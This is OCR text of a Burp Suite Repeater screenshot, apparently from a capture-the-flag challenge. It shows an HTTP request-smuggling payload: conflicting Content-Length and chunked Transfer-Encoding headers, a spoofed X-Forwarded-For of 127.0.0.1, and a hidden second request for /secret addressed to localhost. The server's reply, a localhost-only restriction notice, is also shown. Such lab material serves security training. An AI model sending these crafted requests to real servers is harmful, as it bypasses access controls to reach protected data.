 Burp Suite Community Edition v2020.12.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < > Target: http://thief.0727.site
Request
Pretty Raw \n Actions
1 GET /secret HTTP/1.1
2 Host: thief.0727.site
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:85.0) Gecko/20100101 Firefox/85.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://thief.0727.site/
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 X-Forwarded-For: 127.0.0.1
11 Cache-Control: max-age=0
12 Content-Length: 54
13 Transfer-Encoding: chunked
14
15 0
16
17 GET /secret HTTP/1.1
18 Host: localhost
19 foo: bar
20
Search... 0 matches
Response
Pretty Raw Render \n Actions
5 Age: 0
6 Connection: close
7 Content-Length: 939
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <title>
SECRET-SERVER
</title>
13 <meta name="viewport" content="width=device-width, initial-scale=1.0">
14 <link href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css" rel="
15 <!--[if lt IE 9]>
16 <script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
17 <script src="https://oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script>
18 <![endif]-->
19 </head>
20 <body>
21 <script src="https://code.jquery.com/jquery.js">
</script>
22 <script src="js/bootstrap.min.js">
</script>
23
24 <br>
<div class="alert alert-danger" style="
25 width:80%;
26 max-width: 800px;
27 min-width: 50px;
28 max-height: 1600px;
29 min-height: 50px;
30 margin: 100px auto auto;
31 display: block;
32 float: none;
33 text-align: center;
34 ">
ONLY LOCALHOST(127.0.0.1) CAN ACCESS THE SECRET_DATA!<br>
YOUR Client-IP(Client-IP NOT FOUND IN HEADERS!) IS NOT ALLOWED!
</div>
Search... 0 matches
INSPECTOR
Done 1,102 bytes | 255 millis